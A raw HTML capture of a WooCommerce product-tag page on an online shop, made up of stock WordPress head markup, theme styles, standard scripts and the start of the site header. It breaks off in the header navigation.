

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redtize.com/product-tag/extra-lagre-capsule/
body_size: 38542
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://redtize.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>extra lagre capsule &#8211; RedTize</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedTize &raquo; Feed" href="https://redtize.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedTize &raquo; Comments Feed" href="https://redtize.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedTize &raquo; extra lagre capsule Tag Feed" href="https://redtize.com/product-tag/extra-lagre-capsule/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/redtize.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://redtize.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='yith-wcwl-add-to-wishlist-css' href='https://redtize.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/frontend/add-to-wishlist.css?ver=4.10.2' type='text/css' media='all' />
<style id='yith-wcwl-add-to-wishlist-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://redtize.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://redtize.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://redtize.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://redtize.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://redtize.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://redtize.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://redtize.com/wp-content/themes/redtize/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://redtize.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/redtize.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://redtize.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://redtize.com/wp-json/wp/v2/product_tag/313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redtize.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.2" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://redtize.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://redtize.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://redtize.com/wp-content/uploads/2020/11/cropped-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://redtize.com/wp-content/uploads/2020/11/cropped-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://redtize.com/wp-content/uploads/2020/11/cropped-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://redtize.com/wp-content/uploads/2020/11/cropped-site-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}html{background-color:#E2E2E2!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 55px}.header-top{min-height: 33px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 95%;}.header-bg-color, .header-wrapper {background-color: rgba(0,0,0,0.42)}.header-bottom {background-color: #000000}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}.header-top{background-color:rgba(0,0,0,0)!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#1e73be; }[data-text-bg="secondary"]{background-color: #1e73be;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #1e73be}/* Color !important */[data-text-color="secondary"]{color: #1e73be!important;}/* Border */.secondary.is-outline:hover{border-color:#1e73be}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.products.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="archive tax-product_tag term-extra-lagre-capsule term-313 wp-theme-flatsome wp-child-theme-redtize theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">support- 9911549017</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-6949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6949 menu-item-design-default"><a href="https://redtize.com/elements/pages/about/" class="nav-top-link">About</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 menu-item-design-default"><a href="https://redtize.com/elements/pages/our-stores/" class="nav-top-link">Our Stores</a></li>
<li id="menu-item-6950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6950 menu-item-design-default"><a href="https://redtize.com/blog/" class="nav-top-link">Blog</a></li>
